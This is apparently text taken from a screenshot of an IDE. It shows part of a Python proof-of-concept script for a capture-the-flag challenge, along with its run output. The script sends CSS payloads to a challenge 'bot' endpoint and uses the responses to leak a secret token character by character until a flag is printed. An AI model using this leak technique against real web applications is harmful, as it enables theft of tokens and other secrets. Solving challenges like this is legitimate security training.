 poc.py
secret.py
shell.so
test.py
test1.py
test2.py
test3.py
test4.py
node_modules library root
package.json
package-lock.json
External Libraries
< Python 3.12 > C:\Users\baozhongqi\AppData
28 requests.get(url + "bot", params={"code": css})
29 # 避免超时
30 time.sleep(5)
31 r = requests.get(url + "bot")
32 if 'already open' in r.text:
33 token += s
34 print("Current token:", token)
35 # 避免服务顶不住
36 time.sleep(5)
37 found = True
38 break
39 if not found:
40 break
41 return token
42
Run test
C:\Users\baozhongqi\AppData\Local\Programs\Python\Python312\python.exe E:\PyCharm\object\test\flask_demo\test.py
Current token: b
Current token: b4
Current token: b4d
Current token: b4df
Current token: b4dff
Current token: b4dffe
Flag: dice{flag}